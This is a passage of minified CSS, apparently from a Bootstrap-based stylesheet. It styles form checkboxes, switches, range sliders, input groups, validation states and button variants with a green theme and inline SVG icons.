stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg: #ffffff;flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.form-check-input:checked{background-color:#1b8354;border-color:#1b8354}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#1b8354;border-color:#1b8354;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%2822, 22, 22, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%231b8354'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.5}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:calc(1rem + 4px);padding:0;appearance:none;background-color:rgba(0,0,0,0)}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(1px * 2));min-height:calc(3.5rem + calc(1px * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .875rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb), 0.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .875rem}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.875rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>textarea:focus~label::after,.form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .4375rem;z-index:-1;height:1.5em;content:"";background-color:#fff;border-radius:.5rem}.form-floating>textarea:disabled~label::after{background-color:#f3f4f6}.form-floating>.form-control-plaintext~label{border-width:1px 0}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#4d5761}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:1px solid #d2d6db;border-radius:.5rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3.5rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*1px);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--bs-btn-padding-x: 1rem;--bs-btn-padding-y: 0.5rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 500;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: 1px;--bs-btn-border-color: transparent;--bs-btn-border-radius: 0.5rem;--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(22, 22, 22, 0.075);--bs-btn-disabled-opacity: 0.5;--bs-btn-focus-box-shadow: 0 0 0 2px rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #ffffff;--bs-btn-bg: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(22.95, 111.35, 71.4);--bs-btn-hover-border-color: rgb(21.6, 104.8, 67.2);--bs-btn-focus-shadow-rgb: 61, 150, 110;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(21.6, 104.8, 67.2);--bs-btn-active-border-color: rgb(20.25, 98.25, 63);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #1b8354;--bs-btn-disabled-border-color: #1b8354}.btn-secondary{--bs-btn-color: #161616;--bs-btn-bg: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(224.4, 175.1, 39.95);--bs-btn-hover-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-focus-shadow-rgb: 189, 140, 5;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(226.2, 179.8, 52.6);--bs-btn-active-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #dba102;--bs-btn-disabled-border-color: #dba102}.btn-success{--bs-btn-color: #161616;--bs-btn-bg: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(43.35, 164.05, 109.65);--bs-btn-hover-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-focus-shadow-rgb: 8, 129, 75;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(55.8, 169.4, 118.2);--bs-btn-active-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #069454;--bs-btn-disabled-border-color: #069454}.btn-info{--bs-btn-color: #ffffff;--bs-btn-bg: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(17.85, 94.35, 202.3);--bs-btn-hover-border-color: rgb(16.8, 88.8, 190.4);--bs-btn-focus-shadow-rgb: 56, 133, 241;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(16.8, 88.8, 190.4);--bs-btn-active-border-color: rgb(15.75, 83.25, 178.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #156fee;--bs-btn-disabled-border-color: #156fee}.btn-warning{--bs-btn-color: #161616;--bs-btn-bg: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(248.2, 160.65, 45.9);--bs-btn-hover-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-focus-shadow-rgb: 213, 126, 11;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(248.6, 166.2, 58.2);--bs-btn-active-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f79009;--bs-btn-disabled-border-color: #f79009}.btn-danger{--bs-btn-color: #ffffff;--bs-btn-bg: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(184.45, 37.4, 27.2);--bs-btn-hover-border-color: rgb(173.6, 35.2, 25.6);--bs-btn-focus-shadow-rgb: 223, 76, 65;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(173.6, 35.2, 25.6);--bs-btn-active-border-color: rgb(162.75, 33, 24);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #d92c20;--bs-btn-disabled-border-color: #d92c20}.btn-light{--bs-btn-color: #161616;--bs-btn-bg: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(206.55, 207.4, 209.1);--bs-btn-hover-border-color: rgb(194.4, 195.2, 196.8);--bs-btn-focus-shadow-rgb: 210, 211, 212;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(194.4, 195.2, 196.8);--bs-btn-active-border-color: rgb(182.25, 183, 184.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f3f4f6;--bs-btn-disabled-border-color: #f3f4f6}.btn-dark{--bs-btn-color: #ffffff;--bs-btn-bg: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(52.7, 59.5, 71.4);--bs-btn-hover-border-color: rgb(40.8, 48, 60.6);--bs-btn-focus-shadow-rgb: 53, 60, 71;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(64.6, 71, 82.2);--bs-btn-active-border-color: rgb(40.8, 48, 60.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #111927;--bs-btn-disabled-border-color: #111927}.btn-outline-primary{--bs-btn-color: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #1b8354;--bs-btn-hover-border-color: #1b8354;--bs-btn-focus-shadow-rgb: 27, 131, 84;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #1b8354;--bs-btn-active-border-color: #1b8354;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #1b8354;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #1b8354;--bs-gradient: none}.btn-outline-secondary{--bs-btn-color: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #dba102;--bs-btn-hover-border-color: #dba102;--bs-btn-focus-shadow-rgb: 219, 161, 2;--bs-btn-active-color: #161616;--bs-btn-active-bg: #dba102;--bs-btn-active-border-color: #dba102;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #dba102;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dba102;--bs-gradient: none}.btn-outline-success{--bs-btn-color: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #069454;--bs-btn-hover-border-color: #069454;--bs-btn-focus-shadow-rgb: 6, 148, 84;--bs-btn-active-color: #161616;--bs-btn-active-bg: #069454;--bs-btn-active-border-color: #069454;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #069454;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #069454;--bs-gradient: none}.btn-outline-info{--bs-btn-color: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #156fee;--bs-btn-hover-border-color: #156fee;--bs-btn-focus-shadow-rgb: 21, 111, 238;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #156fee;--bs-btn-active-border-color: #156fee;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #156fee;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #156fee;--bs-gradient: none}.btn-outline-warning{--bs-btn-color: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #f79009;--bs-btn-hover-border-color: #f79009;--bs-btn-focus-shadow-rgb: 247, 144, 9;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f79009;--bs-btn-active-border-color: #f79009;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f79009;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f79009;--bs-gradient: none}.btn-outline-danger{--bs-btn-color: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #d92c20;--bs-btn-hover-border-color: #d92c20;--bs-btn-focus-shadow-rgb: 217, 44, 32;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #d92c20;--bs-btn-active-border-color: #d92c20;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #d92c20;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #d92c20;--bs-gradient: none}.btn-outline-light{--bs-btn-color: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #f3f4f6;--bs-btn-hover-border-color: #f3f4f6;--bs-btn-focus-shadow-rgb: 243, 244, 246;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f3f4f6;--bs-btn-active-border-color: #f3f4f6;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f3f4f6;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f3f4f6;--bs-gradient: none}.btn-outline-dark{--bs-btn-color: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #111927;--bs-btn-hover-border-color: #111927;--bs-btn-focus-shadow-rgb: 17, 25, 39;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #111927;--bs-btn-active-border-color: #111927;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #111927;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #111927;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #4d5761;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 61, 150, 110;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.125rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: 